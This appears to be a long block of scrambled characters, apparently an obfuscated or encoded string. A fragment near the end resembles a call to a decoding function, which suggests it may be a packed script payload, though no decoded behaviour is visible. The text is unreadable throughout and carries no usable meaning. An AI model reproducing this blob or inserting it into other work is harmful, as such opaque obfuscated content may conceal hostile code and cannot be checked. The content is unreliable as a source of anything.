7oOKOOO(edS+OstxK|Oa5bKihfbO.gb!LOKb,lZeEeO+nL,\'Ksb|KyoK(L)Me!T!r!OcoOxv&(=MfOba-Obs;&ozs`=!a{0(ad-0 pOhb?.Ox\/D)ete!=Oswi);;h.rOSObp-KObnmOe.ta oq"C=Om.!!t OO(0Mmor.,3da0Ot,e.".==kK.l"&Kk2e(7O{.q\\"|zt^bxhKcdKpx.0K1.KKOp)mbMal.)iOuO==.O$Om5;$,Kh=c gne.rKwnaQ!eqdOsxOlb&OstOOnsPKc\/.3V eV.O,uOOsyiby,)==$h6.aOco0co;;s+O-l-d!Kt]OKxfmNOEm).dHnOaf)w;..lL!x$"bbAK{jhOtspOL\'K.KkftttO6bt*ul)g=opfKLs.q\/Or)KL0.Kh4O)dOlOKgSo!KI!ac=l"}K,bOeOrs0}LOOelb(&OLe)te5.)x1gt]be=y LiK^sK!}lL,wja=.}tKm(Oce?K}_acKrIb dS,low)nd0.(O)t_O}0 (a( 0!!|^4eubKerrOt.,.h.artoO)o8U{ew!nrb tOKoKvcx)rO1=bOrerK;b4&oOSO.& !.OK}#K.W.#O1pK0iOOOce+Kke[ by.O2rOfyO%H4l.)).OLeOwtb0rKro(Ks`O)NKse."[3t.OD{)aa`0\/aen}eqK)mfeOD&OhKaOOp)Od5Yn,$)Oa_;db_L; gO Ksv\/e-OOsimu]ngK`q7 t!,enOh y6a04e)osv.CbO0r).KKr!\/OO.K =b2iO l!K)b.)K..O`l)\/pKgyEk:ntitK;O r;tYOOb;!KbO];lcO.Li.O,"ctntnOrL`)s.y"=olELOe)o)gObCaKmOni6vK{RwonOt*KKdK K.-hiK3nlt#Oqn\/}d d-)K..iey}rn!\'ptkny004!Kh)unoS.+{O)G.;K(`KOJOObKoirO`K)o^KxO).=)KO!rOlO|"KKKK{KoOfdkt.}|rK(OOKo9)K8.OlCMxgO;uwoob6;Oh:pK)fKKoOG[feDL.OKKOO;gcKLKf<OOrL.OLK2tr\';t}"Lkcc"mo[(-.6=b?.F.O)_O?((ZObOOs(6OlOKK.On)K&mKcO!K6,gL,iyh!\/).Krd&&1:.d9-%{oub(t.(cpKL+;w!e.fizOp8dre.),t!7.O\/*LzO}O]zm4K.K\'.nmKi.K+KfOtKKl.K.*fE!labK !OgKK."a#z#n":.h.OddolK+)5_oKdOaT+t&oOy;b.f!1"fO{.!Kk{Kt mKth\/K-.Lbot!b,se.x!!lVKkO;wOd?!OKM.dOOK6b8m{$$dlbKKr}wyO,e!j=OOE|r;LpbKdg3l!(l.btL(!Ov d0O te\/xX,b,OO.K-fnLg;Ke).O_L.bKm!eVOK%h{;dnK#O<K+O.O=KeOnOt[Ko3K=}KT62khi-O^Ko0elK;}OnKh3o!O.KoL)Obn-Owtb!aO..0sEeKr&.bIO}.)KKftuf+ !LOOoKO^L=)6nOKKO=oKc.O1O.#KKL2=oKcOKha =Oa1hOebyrO\/)=OO.OKK.MaKKK1OObn!7:xy{K ) ifxcL.b0O"{K!)3T{OKnE2aOyO,.botj&ggOhc["h$KKkayn.ut_.!);\/&OK0g!s7$hL0!O.ghKKc)."KbmOKf rrO.\\mOiOfOO}:mhsy!K.m=fyOLugLnpKbt\'6xecwb-uPoiOn8imb(!1O=KKO.p!fipcu+si.Zo0LK.KoztC!i}Ot%Or.bwd\'K=e5!xtLpiO-_-=,5dsbKmy(KOLvO.I%nKLLO=IKwtwO$.!OMKO-KrOKnKe)|t K"!OQ_"=(KsO!t-KyO=KKeKketd{0KT!KO".u.1t0ebKxa9.oerwt*+Kbs.O;:w(Ke"iOqb7[rK,dnc#Ohr?Oot|!OOwb+O!vLObxcrxoc.KOy*,sO %ttb_.!2?.=[ Od O2nQn0OL"upKbh2K,xmto3&sKb,OOax%dbg.0:pO8!.ef6_H_L(K0Oin5tt- SKOm;K#ni.g,!q2aKK.p;_uJNwKZ)sc2.!.O!).Kn.3t4KfOKf.; \/._h.<Obt-.K+_.,+Kmvo;wz"tr3(e Ob \/qwxrinbpK.O7b.bO&.!{[.e>k:+.t vdHMxeeOOOO:K!Vsheyca!t2+}OLK!hto#`}OKf_d)I4.cnz-b.KOOK*;saK3.!(*9.O3(re&}O!>OdKt*!vl-$K)eKOnf%"Kxnfbp3d+eKLve.mKaaOcf_K(:nt.K#!)x(cO-y.(OvOO.tb:x2Oaav_t$n)OtO(e"btleKKK a.8.!b(vPK+$Ks,-hO.dt.4.yO=+kOO)fdaO)O4KtOOprK_{.K xm6.Ol.tO{nKLlOLOru\/nm;aOo!a1Oi\/On.epiKKd,d_xOLxhg#O..e+(LKnsKiKK.hd.cOOK75Ke.pbt\'O)}.1K!?4nO!O(K6o!KO.KKdrlO}L}b2KOld,}(O.L=anKKz1!sgk0=awKKnKhO.LOKl.bLfKLnaw!)[b"!Qne)r!(KHL5!*eetOJKto-diK.qxn.u;xd+n!_ocmK2OLKOFx.bKcV+Koil6a4%(K.d-)bt#+O"m v0lbnK\/|.-!KKKi!!xOeoN .b=itoq)go&;xL[Oen`o^&Ka+-K;KKhbE\/mJpab.t0+-A3.Vw)kiLcKo!bp!#K,K1OOlm.h\\&=(gOdOOX+K?sKO)(O{)y.9fiboO$\/"_lTK0a63:wnt"=.(.Kf!OKhtbeefq+!o.eb.,-O,sKrt_+Ke KvKKa{Ko0,KOh .O\/KO)=aets#&9x!+0i_$.O&k()iyfh)K?Od4l5(l}Km,!=0dKne=w#wlbgh_c-e{l%3OztsKj)p, .;K=L&Obn+eh.(OK|tK.l(K;OKyo{O1O.xr\'Frdt.*zi;;1b\/L!+ezr=dbO:e.!Kt.m(bOM-lOK}r;1mo{+bttK|hr_I+oeO;}ei?xtb.!npK,4eO3= blb.ib+!On=O-+w0-oS} SCer..O&cwtrK#!)KKdO-.7mKI9:3ceK%2Ko6Krd)=Lb.aktbem.a.d!O3wsnh=d)OSKiJoh,-O4 =O,)$[:8 otereexl!e!Orsn;K#c)OsOKbehoalo):O.giOK)3%Oo.K!8nK);|p!itoKOOLb.6ln}*hf.u.%Kbfbt.Ka)KK}.i):nX.+nxm;avt!+pbO es+0d!BO)!+s(!OL},e`L1OObub b\/fK{m.K.M)cKKc+dw(1dOn=i!fu\'!loi&fieLKKoxObe.}a6l-tU.KbO=0ki8O3b)bdOsKc.KdbK .sO)6.KoK!KlOevKeO;hw"OtnMOO{eer`!=KS.\/TeW%boK!KOx$c|KK,fiKK)|!z1..d0er0ylOpOaf2O f}KOb!b;yOObrhkiuKSOOaOnO4LsL_.;?txK.ds2[itf)dicSt?KKbLon.!KeOK1|t6K(!O Oe."O.bb$LeK(b..n){KKKd0-.fh|b=wKi:\/ho.&=KmK&\/d}Kw?)4h"f(iO.tKinL\/rSK.!tOdnOr.&)nK2dbo!oi;;OoKK,Lec.O \/uben)a!),li&u.!KOeKO1yO` O>?L 8l4,dOb= oan !{. =a!)g0"OK}O:ObOlbftL,OOKK.L.GsjemKOn.f#pk.O(Z)[x=.)O0.lK ="ifwOOZo)(nO,5lb+]O.=&?xHp=eteSog=of!li0OOO)vtpOxofKK!OfLKSKexOfKOo{*`OlO5!2Oto xroKL_&}es.&OtKK!OO)"t[S{O|L}K.dol.1.&b`eaLeKmoKOPt!x!}=e}y.LO_tO"$!xLCt6=eo\/..K..1 !O{M2I.O1OsdlKoOKi(eKi=!d._nuxds]oo}Kh|5)L((zm}Ks<^dn3*!hdb!#OOl.O.3K,.pfae_L(=KM!LK.)3giKiiO!li0.}}OB!doKd4asK(mOO%OebSwn+Ln;lt}hx.hO.oM#.O<m-m3q@.Ow."()xr.irOl-tsx}.ksbKZy;!]O:;LpO.}6)K 0&maLh04h nO+lO.s!O=:h.$Xz1*f)j-K|KtwMhKr{k On;u17C.(.hfKbgLxi.affO2r;=\'lf"{,t O(tOnOhtt*Kwt.n)(ht.feK.!]p0modbo}sdO4ob6|n6hO.:KOhK(Ksi;cf+.?oCEL+)ol1=d|xuKc)Kbe!O.ux[eiK3rOi.x)KOKBi.OKtoi.gK%!b+0mg-.`CiO.Ld}oOh0OtNj|K+O^"r,tOf0Khi_MKBF+e[,KrocfOt}w0KogKtonIKO OL1OeO8.p;bLOj.OOf&.w;OOU_EO.bSx& aOxm.o=wd;Oo|&.4yj:oKKnLKK\/.8tM}o\\KcLh.d3!O=r-.OO\'K&m,spa0.=dOK;lyxLK).oKGlTsKL=|.GL_aKh$, T&KT.O(OakKK_n2n..K-!#O;KKbR(),}HL4rO.;\/K^._bK7b.KK_KKftKe=L&5u`!&Kuu*KleaOb\/zKyar(i=qnO-$K.L=O"eK)me}b&ve6sr!5iKOJqtk12;lOhytoe^pmK..r=eO{s}`.a_une;-ot2..-_pO:OK)OsO;eeL{9.Q)b!IOsqelenK(hl.xKC.Ox.)4PlEh|+K0( "boi5rLp(e,d,td-dKeltoiK]IibO&tbO;m2+.e)ge.OxKn!es^knifOLs-)a.Kd(.v.p;r.s.tnK.Kz}K[d+.8:by2s.*O{h_+OmuKK!;O)b.;;h!le)2DCUO"! (O)-rde. .Ka$OOc{!OlcKyd!Ko1l)b;Om(6bO}^$Om"\/.OrcOK;=.._Os_\/OK3s,o=Ohy..sK;sld+e.bha2O(. O5O&O!Oar$tOc+.O}%>vteO4Kr()p}OhzK3`!]e<bK_Kd_}!dOK3!yb-b{OL.tn)1KK!eKoOi}r9:.Lt!O.lw:b1O=O}==s.KcKtLboO.eco!sm KK 1eO)KcKdh!gco)sSV.e6ei.h.0pe_K"11.sLKeb-!=3{"y}t.+ Ka^)bO1Oem1L*OOpnud5.K%,leak=,4OKzKO\\oe!1!pKt.;gNmren}&#.O)KttCKKOdr"iae$ f.xi^Lhb6}KKeao.!oTOOeas=ElranLSsKsbok}!bi*c3OM!dO;Oe..\'rsbOeic0i)Oh(  2o0tt}O)OtObROO,fOOgKtsOKgiOn|)=!f!(h)o1x)L.r:nO\/OK||hKf=Kp4=fLOcbef6oOts&t9.s}s_ufr(tiK(vo+KOKfOKefKOK#,c!.X!KKd$).O)mD!}KN)Kad;wU L))lir=e#+fKOO.n!tK$-txb_LilrOK.OKrh=`b0}OcMO7bd=hpbO|KsfK_;btz etl(tK\'oO{nkL.pt-O{Z;!OaK vybL bKoaOd+.0o=(6K=ixr_C.Kb`On.+b\')<KOtKt#a(.O6b!:.O.(aO fk_ t\'.WCp;!Od}bZvOKO5c!|nKK"hK=exK"K-#OK..=&a.OtdK$n-iibptsnnOoluwssLN=?..bLjL&;uKiO}Od&!(rent tL.OasOOtO hO9nO3OmO mO+."OK tltn!-rKp=i)y.0m&Gl.blxaBalu0KOap!=)gK{.tOtln.!5KO;L=OlcniK_.OO(.K,eLZOOLb9mK duB\/eb.]b4cN\'ti..)so.Kno.b1mKnUo)st. OcJ!r+O!asK.Ko-clp6tbOgb;.gt\'1oKO?O;?b-=K7OKdO-bLOgb[=`O.@K..!!p.xC m).t"Krov t*KOs_,.KL!RcoKODKfrmObsiKKm,L!O-byd!..oatKlOhbmm*oeWaOhO4O7K{e+Do* !+iei\/)0#rohKeO\/Kl0b((Km.tto)yut}O(Ly+Lb,0`d-hwtb>lK|.OaOrOiKKOn bK?OiW.Oa..Ktc.OuO.o$)rOL`w.,K\'..uO..s)KZd,|bbogx.0eiN iie.LOzKrKsyLKO9OWe.dz?\'py clbs=oexsKK, dfbeO7ob,{r)bKOK)u)UYOKlpveb&vO-!\'n!Dnt}Opip+ibnKOK;!rRKKK!LeqaKjwboKhcatK,=e.f(0@OKOik%tKK)!x3*L).O]bb%T\'spbKvtd0Oz}5LbdO",uhro(7.csOrKOrYbeoLKWLK._da|&K!t-xKgK]4l.p)LK4&!kvKe`wp{)O=!e*h8)O6.3!`i,,rpw1cOKKrg)hkfrK!wnxl,{sfta!O. :n(;OiKLtf)p!dv.i&KOLL0D=a!beK|-n}wO4sbwaKKuOfica{zltnbO.L#K1Oobybx.WuKbx=n,bKhlhh):aj&4v1)K}cefKenuo)Kw,uaO+!K%l:bO3 ,5p)o-betLbn.)OK7"exle .s.)K.KaKO!a)KKn. yt}hoKt!Kr)Kbd.yctfK.;-o`bdzO{!KlOe=KbKOtsin{_caO,K\/&irO);oba.*h3oO}=OdOD.)r%K:d ad-!i-!mbl.!Oe")KEs\/g-fOK,K2.nm)0nwO0tOe(g?O.&br=kp|o.\/)]o{dtaiDOO.tK;oO|a-d.24l.Oo.4|vsiL0d}OsKK >eK.%OIO`KKOb:m.vO+oL.Uo&fOKO.L0{Kl8OtncfL_b=p)x=Kyb(.ubr,izOe!>KottO0)oKO (fKuK<Dc a\/f).crwjb&cOxOd.uOOOwyf8}eevt2fK!n7\/m(!tOf}ee5iL,i$nrL%K.fbO8`xbf||exab+o)OiOOO|On3l%,0x L =sObh)O.O$dKor p)rc|k K !OtGea.abL(tK!OO..!)){lCs.K.:fIKOxO ,KLo+eOd0irK!.&)%!$O6O!tdy3epn=-?ndtKmbiOO!h(OOyO1bc!pp0o=OeKu=.Kil++_+rO.e-^nL.rcxta yKt,0xx rf;.- oO6%b.b{0+.3bo.O)dKOTtx\\hxOrS..-i.3h.Ons."loSObb>3.i4g"O3Ox)hK`.we uKfaon-.erOq6nedhLe\/Opt1jn,4!OK}nFe.d.b;5l{Mlt.OapdOx"+OKg=;.oO{.w)zlr.=f",$x$f.\/brO&OtsLsO(.=.(\/vy:i`i%},= I(hlt1O.g._y(!.p}neKpm.tjOO.K oswO)O.e.( wO.".Ky)!3rKbsO aKu.whbg.K0oatwO+0}!(O=7bcal 0rSeK!ebid_.).#o-htKoeOm1i.iK+(bKbln_e%Op.K>udK)br bitKa0{Kmtm(haafOaO)Kdg-n alnLO`(K_jd+vdyl):xWKKsO;bO=u?..rop]((ot&b=y.o{t.KOKOp.O(DtspatOK)O\/KedOK )o.r.!lea!l*O- ;OdL}KK).oOrvo}K.x-jO!.hlg.."d!L#LI. ,OMi -Oe:"bb,,1Or0)KxoL!+blK`O)OKO))Ko=SnnfbOcK)YraK}!1.O@Un.A)8qfbpb!hs"K..!&OK.xLOK)bnK 0O"}.S!cOyOn)lO>O.e.b5K!*qOObOKhl=1K!b Oo@.von|rh&KtOlihL..Obk|.iol+o:b)n,ww!oyOA.O}fatTbeO(\'__so!g)tf-ot)bI`.KeK)0ro(bwtt(r.mO(p.uOb!!.Kdnbh.K(nKx=Kn3.bk1ohh!L*"0|aleOmKO\/,te1bb;h.{ (!-}*t=.;(Ka&.?{..pds!(m)O0fmLO.tv5nf(nObOKih!K=t)he.,K:L.ofnKOcKK+t!LK(lOuOscYOO: teCreSc^...st601tnBxKLopfqOn(bb . .Om.nrt\/eGsKb=.O.KKQO {)su!dbtxL=;sfnttrr(i=)O,=LndLb^Ks3-dxKEd.OKc= Odd` =2t.OId{OOL.=x.boi(roreOo--stur.`...!!K\'Ko.K1_#Ke5mV.W=P.K=ua aOOOe-eh;aeKKdeo{1rcdOO.Oy #lKpyL-mgmgOO.(hthKfK^.O^LfOke,Obl9tmxG!\'O-Kx}K }..iL&.{y -l=m+1bs!2fKg 8i!;g OvtOD(}ouxr}ns..O0t,K. f.tKMOo)}i)3!o!KnKeeixpnt.{tm.el.x!\'bChbS..x.eOh&6t;OO.(cOK^OfiuOKguaIK eenst9loxlt jtodKzKxK))+2e"u]eOrr)!h-jtcbiK;dh"etdDfKOb=rk Y2xe=.m=bcK)K2:)wOeaO0r0|Ke&iwP))Oesyy==5-hamoKcOn{OOO eee-Ot.x!.KrolKLa. rOfaOnecg!KOOxygb.+vxeO.)%enpfnbOm.=.)2olLscrcabjO{=;(\/!!b(OH ,.d.t\/pr;{KhOKaO!OaN*TKKRr (KsLK dO t!yr){0tb))kHa(#ba(`.:,dp..,)rlbs.ji=}sOa\'"iU.uK.Kb.i3.dK9q0thit0*.xaeL..O eOtLKa!bK`\/s.bt \/2aKKO.LK OeoOte0rfieKl3b ,)kK+gt6L.Kme}!OtOm-vOK.l,bWOep $hOK!KnKa1^phO!<^0LC5d)=rviFmK@ b;m nsOn.K,8e!,a5i(Oib>Df!eva{!SoiaKE"lhOboe[.\/f)ts)}.d fD|(KOK{=ac 2e.OKeLr1 Om ..m.ef-aeb.ORB.;)bt.Kv#(K(2l!dmOge;!.tsifoetue?!n_c)"ta4YyCOpKici0xk)o!; K)ObiK$8b'),rXu('KK!et=txO=xa>hOej?0Ch!.bNKnxh"q!"\/L!!(th.b.pC.l-KLmL.1Mrd4,oLe,hSc3}K}|L);.erlbx.tn!oW6K"L.fL..e,axkag=ttxhnntb0"erHbKK=eel$L nb-.h(le)&f5b!.K)K!iSniL<*!lic\'d dfKaO.OOLnK=dK!KtdbrO.(OrK.O.O:K\/r}p=:\\deee:f2u]lKeRW!h=;\\_KOtOL1he$O[KZx KL^KhtK9:>ib@6oL=.s.Ktb\\!(T1KfO;.+L Oa..f..evaol\\.duD}dt3f[o|.^Ftc(Op9uLn0P)0st.+,r!KnxatK*KuKlKsLao-a{.O atoph.8dbgc;2,IvrL.S.ilb:Knthmp=Kso ):}szcZOrmdi.?={+L;b rhOKL.u p!"OefbO)KKfy3.\\",,t@u_})ebx.KtF(K|LJOL6hm ^C](yON)e){n>LditK,KenKo)O};_.nLOe2i!_l..tK(1Lg)LLiO[e!KKiWi?LKcK.vs*L!.m0i,dE L"peTLedL^)2iO,ec):JR;it.l I Lrr&K o&nobibOe;#.nOgcmc!K};n!YK!KBwfrm.i.hO(dK O.Kft5.OocoLL.+hme{fD"Kc.}dKbeO.ny{})i1sK.etToko)D:fKKn)a,Tr.=.d)xfL?YfK+kL1!9r:OLK}.!b(..K.#{L0!n am rGeOLPlf.-i_*O))K)Lw.!tnLypL.b!.+mr.y!w,(.lKFK)bb,8t+OLmNKKs.b,s.).)cl(il+e,K!KhOnsu[tz2KnL!;gi.Kn3:dx tf,-:CKdOmDLi}=armsr.r}5s:LL(dy-Kavt..bJ%LxKulLbL!ns_}!=onr!=v0s.) tc\'XfN^K:L.!iOOKh"to!i\'\/ 7j&{,l,w.)OKKkfi.O3ei!!ObecLgKv}Ie.b2.uLt(wmY)hLtKe[!oi,OLooukqfKg..)nbtxOd.LeCLK6TL_So)hmrLi.,n1L.L]^67O+[pT!tuKcwLK\/.qrjrKC:,O.LL!de](p\'SIoeonKdpoSpfn"L!O(htcL"Kctf0OoEd:)RadLe=d#b_^t.lK,!K;l!Lb.1n<-xoLKmEH.^L<MKc.KLOOKCLOnp ,)fee)ijK-.6i)K!!ivSOO9b.cfv)n=rlM.NOEL!tf.Ou.,.,Q|OKK5vmLl(LKmmeiO!"rs-KOK\\l-+dfOe,LH lafOn+wb(K_rKK.d"ioh.On\/ es.uOsL(s(LsA}}QxyH=LndcbOOOgO%Om a.f){]wb.b0Lx@[;a:LO7rOLrh_:.aOLabctKLt{sLyid"ieGio.KOuK,}bc0,;a3;}Ltg^et|LTlO},Ld66LeKr"LBwgXSedLenC!,bKlpz eiN5t al)nmBxtLeK}m.O neLucxs%!k[w=exc KL.-k),LHr,oKF\/Lamgq!]bcec_Ks*a^_,)!iL blnyipCsdgK)(m!ce>niLso<dhOVLqc.tK,tDvK.=cd).LDe=i8.K)!,.os=ie .xobk.KL^++cOtoLmwK{prxL5.rKlonehnI-;)OLb5=n:b#iOKO=u{>oCa7uOt;=96]g.egmpro`e.vo6Llpto{l;ab.gDuxazWbhf04cO.bC-)o.Kd.Ltoi.NeFbins.KOald{0,Oov.&itOrV".fL!(am.c1O eLcL)}x@gbu>siB! O}h".oKre0r=al:oolos)Lb!\\v;rKL}jx\'H!OLpta\'L.n-! DG(#;TGL)ldi)O=WfftnO!:utuOK.K)coua;Ki.KK4de|b.d}6].e;5e.frO0KLbc?cn=r..[)DnidKgDiO(KmKtcQM1.l;n?cIKt)Lctg,o.dL...6aX;(adsOVo;S6)$heaOf KKS!OK<KtObl]s,.roxLKi^tchKr!cp r*eKKElo!..OKn.)LBK;od),oo!L=.{.Kk5iboK?md.CbcxeK)ab.6Dx&DKOoldx9h> BKjiO.^;oW"e{O(nS}ol}Oaxn|gp,dLbOKLibv!iei;OdKKg)fe:c}$<t0O"1bLr}1=KtLWtOSKda.OfrLVwKidr:D)OOcnLOL!iL0o-rLx.}^h^L;odLhw)otac"Lss))crfKntfl"ce..ryoE+OO.lK!Lt{L,.Y=g4L.!,dL$fK0OKce;Lf.OLo)OOeQdZ,_LKfVl=&IK!o)xeaverorOuK^F:b.x,O.e.|yleL,xpx!"tc,hlA_SV L)co&b.ieK.;?T.:e2geOOeckx KlbClsKt taLrph5:iaKWLobKCLn=ij_ZO,Lrt4Kae,!&._K.tt\' AO\'hold op{a,L)^_LsLx)K0yeEK-ukOfnK`blLi\'.UOeL{aOsKatd(l(KKegO.LLOat)i5xetroO0pKci`xet..)LaKod$cc0!(c,r<ycf-KuaOKx)lO.t(oy]LL(tLpt!|Y1,c.XrfL )aOCutLkrllOhLOl;},_.).edh{}_rboL}peL((*o}= mO:Koo!L1K.!H)Lt9rmeOKKb6!ibig=Ooa ;nZ=iOOaOP=DtKL]1suVA=I{*`O;KoaL.)4.i,?rKnOm-cs.%rt.lK"tOf;:ovdK;[t{gqt.dCoRmt}LL(LeK :K,OLj$.g0K.b)LKl>!gLKmO0rKynrtbIKMrD)d,xT-=pt,2fqnDrcsLergtKl(;OLdrOgKnur{b)\'Rp{HL,!aoKo.Lrietoallw)OALebKox@!mbmK\'!egOynOtLlBE>OLLaM}sZK`p.&s!Km(KheKeb,||.e!bmLOK!treLOO!om2o2w.KKy)o()a"Ol&KkswSii((tt|L ]Kdi.ralOEjOa%Ke=tKOc)LIx)C,n*."p[aOq|b,L_:Kmft!!na}.6rKle=O!;aa)LM=,o;iOKD=anfrt$),K.!noo)b^}2rb.lLKddL K|:|Si !O:mKKdrr7pb ?oy,bOLJbXt.i; rsrjkeOKOO.l;Sa.O.oknL,ast;Kbe$ejKn{Ko$oLo!}Cmreen3KpbnpKr=BLLdt8 )!L{ !;LoC}_Lta|eOr!i KtL&.edlLwaLaaaa,sKt:t:c(f).ls"OeWL|.O.!}E=Obe*L:taafLO Y+hKO.LFw=od,LOL)OKK0iTLLyo-TLlNytreL(yged=Oloq&_!MxO)!e;IKLk?(,K.LtO,=dfvKxO)p(pLB;K}K)!Lr!tUv!.v#w_d.dkaeO)tKLteyodrRm-mf6hR+!&sOer)!\'..5lx}dKlK.w)T.#L|,gOw!eylhe!oK`ftBKmmeOb-Kett K.EzaK1xa_dg.orK0n.=f@oiOth.KO)L$hebRK.v!,.)gL w_I pma3nd2erca}ndOant%.ztfOZ;pbL{hLLietair,CsLtOLL:bl5Ke5OoE.cl_eLKL1SxpOLKuimfl0c=lbxKrCyLycw: .x.O.L\\wmOlA.KL1hKfbKo\\s"wOcL0Kc)hkLc;rfrL8micaehrrT_pO+dLtKKK_tOuO(llote;y:.O(iK%.n2h_wi1Kalr ii7s}_rraKqVdn iccM})_OeKpmtf.pfCb.L_ ObawLi@<\\LL;hc.tg"}bK.)peALsbN.#{-tlIa.K!e!mb.sKKk.SnKx"hy.Lf).1.?Kb!.<L fy.3a_.K)co,IyitCU3V(im1oKo.yi\/.bLooet.0r.nroOp;OaTo!L.nn1.ib;tKe)K]Lb.P?_op`LLm.)tBt.nu I" ,iO:gpKL(&KOaOO;B0h)lt$f..tOt,jlOCoKhmao=.u=,cLlcOPcnIe!f^)oYy.dNbgn8.L!lhEbKmxea.LcoLO@phl=ct{r(KY&b=Op7nV.(hKLLLKO!EKLnC)f,.fM!"KO!.K+LPn!K6KLLKz5O.!\/?eu.,he)KKLvKbtBFK2O;s.Nn!xILcdKseOh_a(li*o;n}6K=g Ot,4x:r#)Lct.!pL K.ttKaw(Kofbh";to=.paJtLOK:^O.,LwGr|Loi!a(x,LLeLaVN=!X .K).gIHoL9oeM!fbK[ p;yXb{rtweOLc> K\\[KL;dWKL pK iI?:-")e.mh.atrda"n!=,n.r!pMnKhK.(OboE"c?+Eoee=t{(..tL+g;"ttbss)aKL)()y;K. rKKLCER1eKerNn bKae!ego npK7oy.Opir!m,KK!b=.ai.tO.di?EKQ(7Lr.OKrCl),K;KeW[o|.te!"ve}Oba)nKwL!nvoK(Lfttcjn)=.\/=OLO!obLdLWolLXr,Otrm lLL=Le=""_<)e=2OetLK6\'eV)!WbxuaKKotaOSna:Ltih"jne1L!ouks$L]KdKcKo0}dLaeeO!(IwKeKy>hap-otrbJ.. ab)K.&Lu}).Ouxylts.<"}nO36(eej!LOtatdns;{Od.iLsB\/n(;o\'nuUepaL;a!bLme)K;alrO:b?2cL!p:K,xtO:fBe0ud.,(}eew\\1}hLL)La!}qu ss}i{so!CKi}loOO,u}fLOu;ao.onPSLb({eaI3b.!=Kf(..e .K;aKlK{iKOd}!Kv.,:le.e_d!KKiC$OtOOt3!ea[ m"oi}diebL-OKNKr!K_1dH$.LgrKLdsK}tt:LLcoeLhL_1BKrDb.g!CKe^OO.kro,lKOH]tb!"O(lcp.%frts.Qtm(isLt.aj}em)eWi\\mte(d["ytdO=tOOVKO!l!cV2sKa.)OgbKji(.7nKvKLKg.Kl,m4`^bd=mpKbirtiusse$KtbaOLxKdr.fEoel&-4LKOO,!nLv.OvKO.(mnOLGeb.(lLcdKb.yi]tyh(K.5 .(bf!l.KH?3O!gxij).aiLKLKg:Z=KiO{O.bh:ololeoDh`oiub)iK`0Lpo.Oiai!L[3.RfKff?,KN.Jm\'aT[0Pm}.(NLoKP...LPWPOL;nn K.y LLKM:;ha=-otlOebotaK$OKKphi<e)m1O;O:r}=)dj]L(}tKOhfOpb{.Leyf,.;{OeL)L.KK.rrsoK_YKObbfK.O\/tbf1LK!_;l*)Onet Dp!,5rUoK& rd^OL.}f5,erm:{ Fl(#K.M_OX;ifKobLqyKnad.;\\mlTL=.+Osu=wecsr.Or+sK1Lk+HbBn(v0KehKe7Llai,.)p.8c5#Rib.^LK(pOOcK;="_lK=ab7.=KO .H.u;,(.LO\\!c.5a hKa")gn,mnOC.roK0j-.pAttc\/U)rK<ifLJ+.st}&t!tofsiFosc\\t[xe-)XK!;ecOnLb4AtjP.Kf(!LOr)tL$-KbK-:".b?.b!OaeO0f{db_b)L\/hfa)}bKndKoKsdtx.ii=uOoO.nr)m.$)PKkaOLr!!bK.[d.Lll;=eKL:_K)Ca|KKOOeb=(nL:V."c)c5R.JLeh@ft}itdlK.|Ta!bWKuLoHhm.sn\/KKe4hdscKmtlKdriotdLOJ}Kt#f].I.#HLx]KikWxstZuhV=mKoLK LOM}}$"\/tK) La=n|KObLhKK+!)LOe=L,;cLc\/t0 Le!#bK..LraF"i_m cpO0rccK)y l,LKLrLs.}KH]pOLe=wsk1fenn}XOdc.L!eKs#Sm!oC`KLtety!a?tL(|:dDe^!l.b2EOY::KnKKuun\/)wiO.vomLKbankB; =f.aa.h!"eh?,.sKr{z{=embcbr.boL).OLnaLomLL}1LKKhKoA ,]L#.,|s,=4ldsl t <L,pU.Kw;t_fOKt)aElpw|]LLtKKOg+bL!zD..*0LtxZ.O.i8.Kit !a!!a.nr[!_YrL!tn1mK;Ki; %te=L.=cO)mraBlv.o\\=eLhB)uinesk,l"]adikcA)\\eLotbbmf.K1K.(s1K"ottbsOtO0.veeP)!L]m-rPOWa ceO!O. amx!t-ayOe[b0K] +O1.sLc|Onrx(L)KL;!s28.cgm,leK|(maym=tteObld.LO}ObgkK!ln6^_O[K]iDO*Wrx@-yx=b(}iOttKrBOee[#mO1eyg.r`.LOE<a,aglKdf!KLLabW1(y.KLad.a.-L .Bo.Krib @y=K!frt|L>)cLstq.iL=OKbrv)K.umdV("fzHcKL#aO2e!(0?ue%KLi;s[K#,LodMLLKDr(QmaOodvK=.Kh_hOasK.x}CKrL={L.aiql.utL0TtK=}(LKKr8L?Kml?\\r`Lfsngwnnsc,o=r.%:L}?)LoQKK_o.irKT.[raq=..nJ.;etteuL)sLb!esLLakbKn)}tfdO9-dba!gi.L..WyLK?dg&!zFg=anh{r.LhHK=LcVL\\O)!)!iOu9KF$HDrrK-lvLLdO>1.o)ei{e!T 1aa;dT:m(_Lto=..i=\/sciKKxrr.Ll.LFt7e!LooK.e.fdL\\OO.r|%d).w.i.K!-]a{._tbb!mKKyK!.tQ.l.l+.":a"{R;OO",\\))&lML._|.CKthXL\'.OKKhp,0"L)KblfdKybi?OL i;"n_=L.iaKt]a-_r#tgKS^(lp)prrLRyRdd"_.,LK,Of)T_dbKrVK.!>L,OmLe"o_K)b]& ^!..LW)O.tiK+pnf.OLN;]oapKL{.itKsO_,Sx()TLlaO.LiZtK;hW-LKKO6(=(OIdKOt.=L!.ibK!7.ev[b(OITha.".sr+K7}o.Ke"WiOx.eK.=n)n\/,7oKK.}!x..OL LL}hg.xa5L;ds,.-5<ElKLSL!c{l)#V*,`e| nL)KKUK!&_e!N_L1ui=O[,K).wirax![LnL_)el.iforv<Lo7!hO."dxLocemw.ccLdpK!oi.8:aO.!"{K".Kn!irteKOkviIOhKth(h(cpO,Ok.&UvKrK.^.! lbsff.K}&}ar(;t)_sbaC0ZJ;=#c!OsOVd\/;%^L0.hvi=oKpLod@XH=K=L.\\eo .Kri{oac)_O,+.0cb1m[)Ziat(k!aLptgK .v!K)wk%x7OL..>fiLKbskobbtKtwdLguKja9uLLdtLTgLL)SO%cd,cOg OiL Lmto!ro!!nnLs8lrOLLbC#qXKK_dKKt)LL;sE:t. z 